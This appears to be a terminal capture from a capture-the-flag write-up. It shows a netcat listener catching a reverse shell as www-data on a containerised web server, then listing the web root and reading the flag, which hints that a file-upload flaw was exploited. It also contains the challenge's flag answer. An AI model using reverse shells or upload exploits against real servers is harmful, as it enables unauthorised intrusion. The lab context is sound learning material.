 j4ck4l@Anshul: ~
j4ck4l@Anshul:~$ nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on localhost 43332
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@9a8170bf2def:/var/www/html/images$ cd ..
cd ..
www-data@9a8170bf2def:/var/www/html$ ls
ls
Dockerfile
apache2.conf
css
docker-compose.yml
entrypoint.sh
flag.flag
images
index.php
js
script.sh
www-data@9a8170bf2def:/var/www/html$ cat flag.flag | grep ENO{
cat flag.flag | grep ENO{
ENO{4n_uplo4ded_f1l3_c4n_m4k3_wond3r5}
www-data@9a8170bf2def:/var/www/html$